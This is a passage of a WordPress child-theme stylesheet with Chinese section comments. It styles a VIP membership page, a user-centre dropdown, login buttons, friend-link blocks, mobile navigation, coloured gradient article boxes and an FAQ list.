.shanlian.lianzi .ic_gif::before{content:"";position:absolute;top:0;left:0;background:url(/wp-content/themes/jizhi-chlid/images/zhankr_net_vip.png) no-repeat -60px 0;width:13px;height:25px;transform-origin:right center;-webkit-transform-origin:right center;animation:super_giftl 2s linear both infinite;-webkit-animation:super_ngiftl 2s linear both infinite}
.shanlian.lianzi .ic_gif1::before{content:"";position:absolute;top:4px;left:0;background:url(/wp-content/themes/jizhi-chlid/images/zhankr_net_vip.png) no-repeat 0 0;width:13px;height:25px;transform-origin:right center;-webkit-transform-origin:right center;animation:super_giftl 1s linear both infinite;-webkit-animation:super_giftl 1s linear both infinite}
.shanlian.lianzi .ic_gif::after{content:"";position:absolute;top:0;right:0;background:url(/wp-content/themes/jizhi-chlid/images/zhankr_net_vip.png) no-repeat -100px 0;width:13px;height:25px;transform-origin:left center;-webkit-transform-origin:left center;animation:super_giftr 2s linear both infinite;-webkit-animation:super_ngiftr 2s linear both infinite}
.shanlian.lianzi .ic_gif1::after{content:"";position:absolute;top:4px;right:0;background:url(/wp-content/themes/jizhi-chlid/images/zhankr_net_vip.png) no-repeat -30px 0;width:13px;height:25px;transform-origin:left center;-webkit-transform-origin:left center;animation:super_giftr 1s linear both infinite;-webkit-animation:super_giftr 1s linear both infinite}
.shanlian.lianzi .txt{position:relative;font-size:15px;color:#f5b344}
.shanlian.lianzi .txt1{position:relative;font-size:14px;color:#f5b344}
.shanlian.lianzi .ic_mask{position:absolute;top:10px;left:0;overflow:hidden;width:100%;height:14px;overflow:hidden;background:0 0}
.shanshan .shanlian.lianzi .ic_mask::before{content:"";position:absolute;width:100%;height:6px;background:#fff;top:-12px;left:0;animation:super_mask 2s linear both infinite;-webkit-animation:super_mask 2s linear both infinite;opacity:.6}
@keyframes super_ngiftl{0%,100%{transform:rotate(0)}
50%{transform:rotate(-15deg)}
}
@-webkit-keyframes super_ngiftl{0%,100%{-webkit-transform:rotate(0)}
50%{-webkit-transform:rotate(-15deg)}
}
@keyframes super_ngiftr{0%,100%{transform:rotate(0)}
50%{transform:rotate(15deg)}
}
@-webkit-keyframes super_ngiftr{0%,100%{-webkit-transform:rotate(0)}
50%{-webkit-transform:rotate(15deg)}
}
@keyframes super_giftl{0%,100%{transform:rotateY(0)}
50%{transform:rotateY(-50deg)}
}
@-webkit-keyframes super_giftl{0%,100%{-webkit-transform:rotateY(0)}
50%{-webkit-transform:rotateY(-50deg)}
}
@keyframes super_giftr{0%,100%{transform:rotateY(0)}
50%{transform:rotateY(50deg)}
}
@-webkit-keyframes super_giftr{0%,100%{-webkit-transform:rotateY(0)}
50%{-webkit-transform:rotateY(50deg)}
}
@keyframes super_mask{0%{transform:translate(0,0) rotate(-30deg)}
100%,50%{transform:translate(56px,22px) rotate(-30deg)}
}
@-webkit-keyframes super_mask{0%{-webkit-transform:translate(0,0) rotate(-30deg)}
100%,50%{-webkit-transform:translate(56px,22px) rotate(-30deg)}
}
.header__style_user .header__dropdown { left: inherit; right: -130px; border-radius: 8px; width: 400px; top: 33px; box-shadow: 0 2px 8px rgba(0,0,0,.2); z-index: 999999;}

.navbar .menu-item>a {
    font-weight: 400;
}
/*导航菜单*/

/*VIP介绍*/
.vip-banner .vipbj h2 {
	text-align: center;
	font-size: 40px;
	color: #fff
}
.vip-banner .vipbj p {
	text-align: center;
	font-size: 18px;
	color: #fff
}
.vip-banner {
	background: url(/wp-content/themes/jizhi-chlid/images/comvip-banner.png) no-repeat center;
	position: relative;
	width: 100%;
	height: 246px;
	position: relative;
}
.vip-banner-bg {
	background-position: center;
	background-size: cover;
	height: 100%
}
.vip-banner .vipbj {
	position: absolute;
	width: 100%;
	top: 20%
}
.vip-slogan {
	box-shadow: 0 2px 10px rgba(0,0,0,.02);
	border-radius: 5px;
	height: 280px;
	width: 1200px;
	background: #fff;
	box-sizing: border-box;
	font-size: 0;
	margin: 40px auto auto auto
}
.vip-slogan-box:nth-of-type(-n+3) {
	border-bottom: 0
}
.vip-slogan-box {
	padding-top: 20px;
	display: inline-block;
	border: 1px solid #f4f4f4;
	height: 50%;
	width: 373.2px;
	box-sizing: border-box;
	vertical-align: middle
}
.vip-slogan-box i {
	width: 100px;
	line-height: 100px;
	display: inline-block;
	background-image: linear-gradient(90deg, #ed1c24 0, #fb8f02 100%);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	font-size: 45px;
	text-align: center;
	vertical-align: middle
}
.vip-slogan-text {
	font-size: 14px;
	display: inline-block;
	vertical-align: middle;
	color: #898989
}
.vip-slogan-text p:first-child {
	font-size: 18px;
	color: #575959
}
.container-vip {
	width: 1250px
}
.vip-content {
	text-align: center;
	margin-bottom: 50px
}

.module-line {
	width: 100%;
	text-align: center;
	margin-top: 40px
}
.module-line .arrow {
	width: 84px;
	height: 16px
}
.module-line .text {
	font-size: 26px;
	color: #4c4c4c;
	margin: 0 10px
}
.module-line span {
	display: inline-block;
*display:inline;
*zoom:1;
}

.vip-banner .vipbj>a {
	width: 170px;
	height: 40px;
	font-size: 16px;
	line-height: 40px;
	text-align: center;
	border-radius: 25px;
	background-image: linear-gradient(90deg, #ed1c24 0, #fb8f02 100%);
	color: #fff;
	margin: 0 auto;
	margin-top: 0;
	display: block;
	margin-top: 20px
}

.vip-row {
    position: relative;
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-right: 0;
    margin-left: 0;
    width: 100%;
    height: auto;
    zoom:1}

.vip-row:after,.vip-row:before {
    display: table;
    content: ''
}

.vip-block-wrapper {
    position: relative;
    display: flex;
    padding: 20px 0;
    height: 100%;
    justify-content: center
}

.vip-block-wrapper .vip-block-item {
    display: block;
    box-sizing: border-box;
    padding: 20px 40px;
    width: 33.333%;
    text-align: center;
}

.home-vipbox {
    padding: 1px 0px 38px 0px;
    border-radius: 8px;
    background: #fff;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.home-vipbox:hover {
    -webkit-transform: translateY(-3px);
    -moz-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
    box-shadow: 0 10px 20px rgba(213,213,213,0.4);
}

p.vip-bt {
    color: #fff;
    margin: 0 auto;
    width: 100px;
    padding: 8px 0;
    border-radius: 26px;
}

.vip-block-item a p {
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.vip-block-item:nth-child(n) a:hover p {
    box-shadow: 0 10px 20px rgba(245,47,62,.4);
    -webkit-transform: translateY(-3px);
    -moz-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
    background-color: #f52f3e;
    background-repeat: repeat-y;
    background-image: -moz-linear-gradient(left,#f52f3e,#ff4c22);
    background-image: -webkit-linear-gradient(left,#f52f3e,#ff4c22);
    background-image: -o-linear-gradient(left,#f52f3e,#ff4c22);
    background-image: linear-gradient(left,#f52f3e,#ff4c22);
}

.vip-block-item:nth-child(1) >.home-vipbox {
    /* outline:1px solid rgba(245,210,47,0.24); */
    /* outline-offset:-8px; */
}

.vip-block-item:nth-child(1) h3 {
    color: #f5a02f;
    text-shadow: 0 5px 6px #ffe1b9;
}

.vip-block-item:nth-child(1) .vip-bt {
    background-image: -webkit-linear-gradient(left,#021b31,#001529);
}

.vip-block-item:nth-child(2) >.home-vipbox {
    /* outline:1px solid rgba(47,146,245,0.15); */
    /* outline-offset:-8px; */
}

.vip-block-item:nth-child(2) h3 {
    color: #1890ff;
    text-shadow: 0 5px 6px rgba(24,144,255,0.40);
}

.vip-block-item:nth-child(2) .vip-bt {
    background-image: -webkit-linear-gradient(left,#1390de,#2f9af5);
}

.vip-block-item:nth-child(3) >.home-vipbox {
    /* outline:1px solid rgba(245,47,47,0.2); */
    /* outline-offset:-8px; */
}

.vip-block-item:nth-child(3) h3 {
    color: #fd3d00;
    text-shadow: 0 5px 6px #ffb9b9;
}

.vip-block-item:nth-child(3) .vip-bt {
    background-image: -webkit-linear-gradient(left,#f1bc37,#fadb37);
}

p.vip-home-price {
    position: relative;
    font-size: 1.875rem;
    font-weight: bold;
    width: 200px;
    margin: 15px auto;
}

p.vip-home-price i {
    font-size: 16px;
}

@media (max-width: 768px) {
    .vip-block-wrapper {
        display:block
    }

    .vip-block-wrapper .vip-block-item {
        float: left;
        width: 100%;
        padding: 10px 0;
    }
}

.vip-block-wrapper .vip-block-item .icon {
       width: 25%;
    height: 20%;
    padding-top: 20px;
    margin: 0 auto;
}

.vip-block-wrapper .vip-block-item img {
    width: 100%;
    height: 60px;
}

.vip-block-wrapper .vip-block-item .content0-title {
    padding: 0;
    font-size: 1.875rem;
        margin-top: 20px;
}
.icon {
    width: 1.5em;
    height: 1.15em;
    vertical-align: -0.25em;
    fill: currentColor;
    overflow: hidden;
}
/*VIP介绍*/

/*会员中心美化*/
.edit--profile-links li a.active {
    /* background: #34495e; */
    color: #ffffff;
    background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
    -webkit-box-shadow: 0 8px 10px rgba(32,160,255,.3);
    box-shadow: 0 8px 10px rgba(32,160,255,.3);
}
.edit--profile-links li a {
    padding: 12px 12px;
    display: block;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition: 0.3s ease;
    -o-transition: 0.3s ease;
    transition: 0.3s ease;
    text-align: center;
}
.col-md-12 button {
    /* background: #34495e; */
    color: #ffffff;
    background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
    -webkit-box-shadow: 0 8px 10px rgba(32,160,255,.3);
    box-shadow: 0 8px 10px rgba(32,160,255,.3);
    padding: 0 18px;
    border-radius: 4px;
}
.mcolorbg4 {
    background: linear-gradient(90deg, #ffc107, #ff7365, #ff82ea, #ffc107);
    background-size: 1400% 300%;
    -webkit-animation: mymove 10s ease infinite;
    -moz-animation: mymove 10s ease infinite;
    color: #fff;
    border: 0px solid #DDDDDD;
    font-size: 14px;
    transition: all 0.3s ease;
    border-color: #ff8a00;
}
.pcolorbg {
    background: linear-gradient(90deg, #0674ec, #54a1f5, #ff82ea, #2e8ef7);
    background-size: 1400% 300%;
    -webkit-animation: mymove 10s ease infinite;
    -moz-animation: mymove 10s ease infinite;
    color: #fff;
    border: 0px solid #DDDDDD;
    font-size: 14px;
    transition: all 0.3s ease;
    border-color: #ff8a00;
}
.scolorbg {
    background: linear-gradient(90deg, #ff6565, #ffe37c, #ff854a, #ff65fa);
    background-size: 1400% 300%;
    -webkit-animation: mymove 10s ease infinite;
    -moz-animation: mymove 10s ease infinite;
    color: #fff;
    border: 0px solid #DDDDDD;
    font-size: 14px;
    transition: all 0.3s ease;
    border-color: #ff8a00;
}
/*会员中心美化*/

/*幻彩特效*/
.alert-dark{background-color:#f0f4ff;color:#0e3686;}
.type_icont_2{background:linear-gradient(90deg,#ffc107,#ff7365,#ff82ea,#ffc107);background-size:1400% 300%;animation:mymove 10s ease infinite;-webkit-animation:mymove 10s ease infinite;-moz-animation:mymove 10s ease infinite;color:#fff;border:none;}
.description-17codesign{display:inline-block;font-size:12px;line-height:24px;color:#6b798e;}
@keyframes mymove{0%{background-position:0% 0%;}50%{background-position:50% 100%;}100%{background-position:100% 0%;}}
.alert-dark {
    background-color: #f0f4ff;
    color: #0e3686;
}
.type_icont_1 {
    background: linear-gradient(90deg, #ffc107, #ff7365, #ff82ea, #ffc107);
    background-size: 1400% 300%;
    animation: mymove 10s ease infinite;
    -webkit-animation: mymove 10s ease infinite;
    -moz-animation: mymove 10s ease infinite;
    color: #fff;
    border: none;
    display: inline-block;
    height: 22px;
    line-height: 21px;
    border: 0px solid #DDDDDD;
    padding: 0 16px;
    border-radius: 13px;
    font-size: 12px;
    transition: all 0.3s ease;
    border-color: #ff8a00;
}

/*幻彩特效*/

/*弹窗登入*/
.register-login-modal .open-oauth .btn-qq {
    /* background-color: #003aff; */
    background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
    box-shadow: 0 8px 10px rgba(32,160,255,.3);
    /* color: #FFF; */
}

.register-login-modal .open-oauth .btn {
    color: #ffffff !important;
    font-size: 28px;
    margin: 0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 2px;
    position: relative;
    display: inline-block;
    margin-right: 10px;
    width: 62px;
    height: 62px;
    text-align: center;
    line-height: 62px;
    cursor: pointer;
    margin-left: 10px;
    margin-top: -20px;
    padding: 0;
    letter-spacing: 0;
    font-weight: normal;
}
.btn--primary{
	background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
    -webkit-box-shadow: 0 8px 10px rgba(32,160,255,.3);
    box-shadow: 0 8px 10px rgba(32,160,255,.3);
}
/*弹窗登入*/

/*导航用户中心弹窗*/
.header-center .md-l {
    float: left;
    width: 47%;
    border-radius: 6px;
    padding: 15px;
    margin-right: 15px;
    transition: transform 0.1s;
    background-clip: padding-box,border-box;
    background-origin: padding-box,border-box;
    background-image: linear-gradient(135deg,#89f1fe,#63a8f6);
    box-shadow: 3px 3px 10px #17161614;
}
.header-center .md-t {
    padding: 9px;
    margin-bottom: 5px;
    border-radius: 5px;
    position: relative;
    transition: transform 0.1s;
    background-clip: padding-box,border-box;
    background-origin: padding-box,border-box;
    background-image: linear-gradient(135deg,#fe89c0,#f44069);
    box-shadow: 3px 3px 10px #17161614;
}
.header-center .md-b {
    padding: 9px;
    position: relative;
    margin-bottom: 5px;
    border-radius: 5px;
    background-clip: padding-box,border-box;
    background-origin: padding-box,border-box;
    transition: transform 0.2s;
    background-image: linear-gradient(135deg,#fee11b,#fe8e06);
    border: 2px transparent solid;
}
.wp-VIP {
    background: linear-gradient(-125deg,#f8d930 0%, #fb7b92 100%);
    box-shadow: 4px 3px 10px #ffc1072e;
    color: #FFF;
	font-weight: 400;
    padding: 2px 8px;
    border-radius: 10px;
    transition: transform 0.1s;
    font-size: 12px;
    margin-left: 10px;
    font-family: "wp" !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.header-top .group-name {
    background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
    box-shadow: 4px 3px 10px rgba(32, 160, 255, 0.17);
    color: #FFF;
    padding: 2px 8px;
    border-radius: 10px;
    font-style: normal;
    font-size: 12px;
    margin-left: 10px;
}
.header-center .md-t a {
    position: absolute;
    right: 10px;
    top: 5px;
    background: linear-gradient(-180deg, #f6f6f6 2%, #f6f6f6 98%);
    padding: 1px 10px;
    border-radius: 20px;
    color: #ec2546;
    box-shadow: 3px 4px 10px #17161617;
}
.header-center .md-b a {
    position: absolute;
    right: 10px;
    top: 5px;
    background: linear-gradient(to bottom,#fff 0,#fff 100%);
    padding: 1px 10px;
    border-radius: 20px;
    color: #feb609;
    box-shadow: 3px 4px 10px #17161617;
}
.header-center .jinbi i {
    background: url(/wp-content/themes/jizhi-chlid/images/jinbi.png) no-repeat center;
    background-size: cover;
}
.header-center .dou i {
    background: url(/wp-content/themes/jizhi-chlid/images/dou.png) no-repeat center;
    background-size: cover;
}
.header-center .pay-credit {
    padding: 2px 10px;
    border-radius: 20px;
    background-color: #ffffff;
    width: 120px;
    text-align: center;
    display: block;
    margin: 0 auto;
    margin-top: 15px;
    color: #245bfc;
}
.header-top {
    position: relative;
    padding-bottom: 10px;
    border-bottom: 1px dashed #cecece;
}
.header-center .md-l {
     border: 0;
}
/*导航用户中心弹窗*/

/*logo尺寸*/
.navbar .logo {
    margin-right: 12px;
    max-width: 147px;
    height: auto;
}
/*logo尺寸*/

/*手机端顶部*/
@media (max-width: 767px){
.site-header {
    margin-top: -40px !important;
}
}
@media (max-width: 767px){
.topnav {
    padding: 15px !important;
}
}
@media (max-width: 767px){
.navbar .actions>div+div {
    font-weight: 400;
     margin-top: 0px !important;
}
}
@media (max-width: 767px){
.header-gap {
    height: 50px;
}
}
@media (max-width: 767px) {
	.shanshan {
		display: none
	}
}
@media (max-width: 767px) {
.zhankr-syli{
display: none
}
}
@media (max-width: 767px) {
.zhankr-flex-1 {
    flex: 1;
    margin-top: 10px;
    text-align: center;
}
}

@media (max-width: 767px) {
.navbar .logo {
    margin-right: 1px;
    max-width: 130px;
    height: auto;
}
}

/**/
@media (max-width: 767px) {
.text-center {
    padding-top: 0px;
    padding-bottom: 13px;
    background-color: #fff;
}
}
@media (max-width: 767px) {
.static .flex {
    padding: 0;
    display: flex;
    margin-top: 66px;
}
}

@media (max-width: 767px) {
	.lanse {
		display: none
	}
}
@media (max-width: 767px) {
	.lvse {
		display: none
	}
}
@media (max-width: 767px) {
	.huangse {
		display: none
	}
}
@media (max-width: 767px) {
	.hongse {
		display: none
	}
}
/*手机端顶部*/

/*友情链接*/
.col-xs-12.friend-links {
padding: 14px;
}
.codesign-fl {
display: flex;
list-style: none;
padding: 0;
margin: 0;
font-size: 13px;
}
.codesign-fl li{
margin-left: 5px;
}
.codesign-fl a{
color: #cccccc;
}
.codesign-fl a:hover{
color: #058ff9;
}
.codesign-dw{
border-top: 1px solid #eeeeee;
}
.footer-widget{
padding-bottom:60;
}
.yousc-dark .codesign-dw{
border: 1px dashed #44444487;
background-color: #2d2d2d;
text-shadow: #000 0px 1px 0px;
}
/*友情链接*/
/*新友情链接*/
.link {
	height: 60px;
    background: #f7f8fa;
    border: 1px solid #eeeeee;
	border-radius: 5px;
} 
.link ul{
    list-style: none;
    list-style-type: none;
	padding-left: 0px;
	margin: 5px 0;
}
.link ul>span {
    float: left;
    display: block;
    font-size: 14px;
    background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
    height: 60px;
    padding: 0 30px;
    padding-top: 0;
    color: #FFF;
    padding-top: 6px;
	margin: -1px -1px -1px -1px;
    text-align: center;
	border-radius: 5px 0 0 5px;
}
.link ul>span>a {
    background: linear-gradient(-180deg, #ffffff 2%, #ffffff 98%);
    padding: 1px 10px;
    border-radius: 20px;
    color: #0a79ed;
}
.link li {
    float: left;
}
.link ul li a {
    display: inline-block;
    padding: 0 10px;
    float: left;
    margin-bottom: 10px;
    font-size: 14px;
    color: #828282;
    padding-top: 8px;
	font-weight: 400;
}
/*新友情链接*/

/*7.1友情链接*/
.footer-links {
    font-size: 12px;
    margin: 15px auto 0;
    text-align: center;
    width: 1300px;
}
.footer-links span{
    display: inline-block;
    float: left;
}
.footer-links h6 {
	font-size: 16px;
    color: #8a8a8a;
    margin: 0px 11px;
    display: inline-block;
    float: left;
}
.i-f-pl-hold {
    width: 600px;
    height: 11px;
    border-bottom: 1px solid #eeeeee;
}
.footer-links ul {
    display: inline;
    margin: 0;
    padding: 0;
    width: 100%;
    font-size: 16px;
    color: #8a8a8a;
    margin: 0px 11px;
    display: inline-block;
    float: left;
    margin: 16px 0;
    padding-left: 0px;
}
.footer-links li {
    font-size: 13px;
    font-weight: 400;
    display: inline;
    white-space: nowrap;
    margin: 0 10px;
    margin-left: 0;
    color: #797979;
    line-height: 32px;
}
.footer-links a {
    color: #999;
}
.zhankr_ylsq{
	border: 1px solid #ccc;
    border-radius: 50px;
    padding: 1px 8px 1px 8px;
    font-size: 10px !important;
}
/*7.1友情链接*/
/*自助申请友情链接*/
@media screen and (max-width: 750px) { 
.container .row .card  {width: 100%} 
} 
.container .row .pricing-deco .deco-layer {
	-webkit-transition: -webkit-transform 0.5s;
	transition: transform 0.5s;
}

.container .row .pricing-deco:hover .deco-layer--1 {
	-webkit-transform: translate3d(15px,0,0);
	transform: translate3d(15px,0,0);
}

.container .row .pricing-deco:hover .deco-layer--2 {
	-webkit-transform: translate3d(-15px,0,0);
	transform: translate3d(-15px,0,0);
}

.srcdict-yqlj{
	margin-left: -10px;
	margin-right: -10px;
	display: flex;
	background:#fff;
	border: 1px solid rgba(0, 0, 0, 0.05);
	border-radius: 6px;
	box-shadow: 0 4px 12px 0 rgba(52, 73, 94, 0.1);
}

.clearfix{
	color: #fff;
	background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
	margin-top: 1rem;
	padding: 1rem 1.5rem;
	border: 1px solid transparent;
	border-radius: .375rem;
	max-width: 100%;
}

.mt20{
	margin-top: 20px;
	margin-bottom: 15px;
}

.card-header
{
    padding: 1.25rem 1.5rem;
    font-size: 1.0625rem;
    background-color: #fff;
}
.card-header:first-child
{
    border-radius: calc(.375rem - 1px) calc(.375rem - 1px) 0 0;
}
/*自助申请友情链接*/

/*导航栏目统计*/
.zhankr-num {
    position: absolute;
    top: 8px;
    left: 66%;
    color: #555;
    border-radius: 8px;
    text-align: center;
    font-family: Calibri;
    background: #eee;
    font-size: 12px;
    min-width: 32px;
}
	
/*导航栏目统计*/
/*二级导航样式*/
.lanse {
    box-sizing: border-box;
    content: '';
    width: 12px;
    height: 12px;
    border-radius: 50%;
    position: absolute;
    top: 50%;
	margin-left: 10px;
    margin-top: -6px;
    left: 0;
	border-color: #61e1b9;
	border: 3px solid #7a99f2;
}

.lvse {
    box-sizing: border-box;
    content: '';
    width: 12px;
    height: 12px;
    border-radius: 50%;
    position: absolute;
    top: 50%;
	margin-left: 10px;
    margin-top: -6px;
    left: 0;
	border-color: #61e1b9;
	border: 3px solid #70d7cf;
}
.huangse {
    box-sizing: border-box;
    content: '';
    width: 12px;
    height: 12px;
    border-radius: 50%;
    position: absolute;
    top: 50%;
	margin-left: 10px;
    margin-top: -6px;
    left: 0;
	border-color: #61e1b9;
	border: 3px solid #f5c745;
}
.hongse {
    box-sizing: border-box;
    content: '';
    width: 12px;
    height: 12px;
    border-radius: 50%;
    position: absolute;
    top: 50%;
	margin-left: 10px;
    margin-top: -6px;
    left: 0;
	border-color: #61e1b9;
	border: 3px solid #f1787f;
}

.navbar .sub-menu {
    background-color: #fff;
    box-shadow: 0 0 30px rgba(0,0,0,0.07);
    list-style-type: none;
    margin: -1px 0 0 -18px;
    min-width: 200px;
    opacity: 0;
    padding: 20px 0;
    position: absolute;
    top: 100%;
    -webkit-transform: translateY(5px);
    transform: translateY(5px);
    transition: all 0.5s cubic-bezier(0.77,0,0.175,1);
    visibility: hidden;
    z-index: 80;
}
/*二级导航样式*/

/*文章内页彩色渐变框*/
#zk_mhz,#zk_xgh,#zk_tkzj,#zk_xyz,#zk_gll ,#zk_xty,#zk_yyz,#zk_szh,#zk_wbk{
	/*圆角值,在此定义*/
	border-radius: 8px;
}
/*迷幻紫*/
#zk_mhz{
    color: #555555;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
    /*border-radius: 10px;*/
    box-shadow: 6px 0 12px -5px rgb(190, 196, 252), -6px 0 12px -5px rgb(189, 196, 252);
    background-color: #8EC5FC;
    background-image: linear-gradient(62deg,#8EC5FC 0%,#E0C3FC 100%);
    background-image: -webkit-linear-gradient(62deg,#8EC5FC 0%,#E0C3FC 100%);
}
/*西瓜红*/
#zk_xgh{
	    color: #555555;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
    /*border-radius: 10px;*/
    box-shadow: 6px 0 12px -5px rgb(255, 176, 172), -6px 0 12px -5px rgb(255, 161, 174);
    background-color: #ff9a8b66;
    background-image: linear-gradient(220deg,#FF9A8B 0%,#ff6a8838 55%,#FF99AC 100%);
    background-image: -webkit-linear-gradient(220deg,#ff9a8b7a 0%,#ff6a88ab 55%,#ff99ac82 100%);
}
/*华为P30 天空之境*/
#zk_tkzj {
    color: #555555;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
    /*border-radius: 10px;*/
    box-shadow: 6px 0 12px -5px rgb(253, 223, 234), -6px 0 12px -5px rgb(215, 240, 243);
    background-color: #FFDEE9;
    background-image: linear-gradient(0deg,#ffdee9c4 0%,#b5fffc8f 100%);
    background-image: -webkit-linear-gradient(0deg,#ffdee9c4 0%,#b5fffc8f 100%);
}
/*小宇宙*/
#zk_xyz {
    color: #eeeeee;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
    /*border-radius: 10px;*/
    box-shadow: 6px 0 12px -5px rgb(12, 85, 141), -6px 0 12px -5px rgba(10, 58, 93, 0);
    background-image: radial-gradient( circle 263px at 100.2% 3%, rgba(12,85,141,1) 31.1%, rgba(205,181,93,1) 36.4%, rgba(244,102,90,1) 50.9%, rgba(199,206,187,1) 60.7%, rgba(249,140,69,1) 72.5%, rgba(12,73,116,1) 72.6% );
}
/*橄榄绿*/
#zk_gll {
    color: #eeeeee;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
    /*border-radius: 10px;*/
    box-shadow: 6px 0 12px -5px rgb(68, 110, 92), -6px 0 12px -5px rgb(204, 212, 163);
    background-image: linear-gradient( 102deg, rgba(68,110,92,1) 17.4%, rgba(107,156,120,1) 49.3%, rgba(154,183,130,1) 83.4%, rgba(247,237,191,1) 110.3% );
}
/*小太阳*/
#zk_xty {
    color: #ffffff;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
     /*border-radius: 10px; */
    box-shadow: 6px 0 12px -5px rgb(253, 223, 234), -6px 0 12px -5px rgb(215, 240, 243);
    background-image: radial-gradient( circle farthest-corner at -8.9% 51.2%, rgba(255,124,0,1) 0%, rgba(255,124,0,1) 15.9%, rgba(255,163,77,1) 15.9%, rgba(255,163,77,1) 24.4%, rgba(19,30,37,1) 24.5%, rgba(19,30,37,1) 66% );
}
/*优雅紫*/
#zk_yyz {
	color: #ffffff;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
    /*border-radius: 10px;*/
    box-shadow: 6px 0 12px -5px rgb(175, 160, 208), -6px 0 12px -5px rgba(177, 161, 207, 0);
    background-image: radial-gradient( circle farthest-corner at 10% 20%, rgba(95,117,227,1) 0%, rgba(188,167,205,1) 90% );
}
/*深邃黑*/
#zk_szh {
	color: #c7c7c7;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
    /*border-radius: 5px;*/
    box-shadow: 6px 0 12px -5px rgb(155, 170, 185), -6px 0 12px -5px rgba(177, 161, 207, 0);
    background-image: radial-gradient( circle farthest-corner at 10% 20%, rgba(0,0,0,1) 0%, rgba(64,64,64,1) 90.2% );
}
/*无边框*/
#zk_wbk {
    color: #000000;
    overflow: hidden;
    margin: 10px 0;
    padding: 15px 15px 15px 35px;
}
#zk_xyz a , #zk_gll a{
	 color: #eeeeee;
}
#zk_szh a{
	color: #c7c7c7;	
}
#zk_xty a, #zk_yyz a{
	color: #ffffff;
}
/*文章内页彩色渐变框*/

/*手机导航*/
@media (max-width: 767px){
.aini_foot_nav {
    display: block !important;;
}
}
.aini_foot_nav {
    border-top: 1px solid #eee;
    display: none;
    padding: 8px 0;
    background: #fff;
    position: fixed;
    bottom: 0;
    width: 100%;
    z-index: 999999;
}
.aini_foot_nav p, .aini_foot_nav ul, .pc {
    margin: 0;
    padding: 0;
}
.aini_foot_nav li {
    width: 20%;
    text-align: center;
    float: left;
}
.rightList ul, li, ol {
    list-style-type: none;
}
.rightList ul, li {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: 0 0;
}
.aini_foot_nav li a {
    width: 100%;
    display: block;
    color: #888;
}
.aini_foot_nav .nohover {
    color: #0f7efa;
}
.aini_foot_nav li i {
    display: block;
    font-size: 25px;
    line-height: 26px;
}
.aini_foot_nav li p {
    overflow: hidden;
    font-size: 12px;
    height: 16px;
    line-height: 16px;
    color: #888;
}
.aini_foot_nav li.aini_zjbtn {
    overflow: visible;
    position: relative;
}
.aini_foot_nav li.aini_zjbtn a {
    bottom: 0;
    left: calc(50% - 30px);
    width: 60px;
    height: 40px;
    border-radius: 50%;
    overflow: visible;
}
.aini_foot_nav li.aini_zjbtn a em {
    display: block;
    position: absolute;
    bottom: -5px;
    left: calc(50% - 30px);
    z-index: 100;
    width: 60px;
    height: 60px;
    border-radius: 50%;
}
.aini_foot_nav .b_ok {
    border: 1px solid #efefef!important;
}
.aini_foot_nav .bg_f {
    background: #fff!important;
}
address, caption, cite, code, dfn, em, i, strong, th, var {
    font-style: normal;
    font-weight: 400;
}
.aini_foot_nav li.aini_zjbtn a span {
    display: block;
    position: absolute;
    bottom: -8px;
    left: calc(50% - 30px);
    z-index: 110;
    width: 60px;
    height: 62px;
    line-height: 62px;
    border-radius: 50%;
    padding: 0 1px;
}
.aini_foot_nav .bg_f {
    background: #fff!important;
}
.aini_foot_nav li.aini_zjbtn a span i.foot_btn {
    width: 44px;
    height: 44px;
    line-height: 44px;
    border-radius: 50%;
    padding: 0;
    margin-top: 8px;
    background: linear-gradient(-125deg,#0295f9 0%, #2f49fd 100%);
    box-shadow: 0 3px 10px -1px #0295f9!important;
}
.aini_foot_nav .foot_btn {
    width: 48px;
    padding: 5px 0;
    text-align: center;
    height: 24px;
    line-height: 24px;
    font-size: 24px;
    margin: 7px auto 0;
    border-radius: 2px;
}
.aini_foot_nav .iconjiahao {
    color: #fff;
}

/*手机导航*/

/*常见问题*/
#help h2,#down h2{ font-size:18px; line-height:54px; color:#323232; border-bottom:2px solid #4f8af1; width:150px; font-weight:normal;}
#help dt{cursor:pointer; color:#353535; font-size:18px;margin-bottom:20px; }
#help dd{ display:none;color:#767676; font-size:14px; padding:10px; border-radius:5px; background:#f0f0f0; margin-bottom:20px;margin-bottom:20px; line-height:25px; letter-spacing:1px;}
#help dt,#help dd{ margin-left:40px; position:relative;}
#help dt i,#help dd i{background:url(/wp-content/themes/jizhi-chlid/images/zhankr-faq.png) no-repeat; width:30px; height:30px; display:block; position:absolute; left:-40px; top:0px;}
#help dd i{background-position: 0 -35px;}
/*常见问题*/

/*优快讯*/
.youkuaixun-header h1 {
    font-size: 12px;
    font-size: 1.6rem;
    line-height: 30px;
    text-align: center;
